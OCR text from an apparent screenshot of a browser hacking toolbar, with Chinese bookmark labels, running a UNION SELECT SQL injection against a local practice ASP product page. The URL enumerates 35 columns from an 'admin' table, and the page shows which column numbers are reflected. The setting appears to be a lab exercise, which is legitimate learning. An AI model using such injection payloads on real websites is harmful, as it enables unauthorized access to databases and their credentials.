 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35 from admin -
Split URL +
Execute
Enable Post data Enable Referrer
产品型号: 颜色 名称 规格: 产品简介:
28 15
29 17
3 13 23
30 18
31 19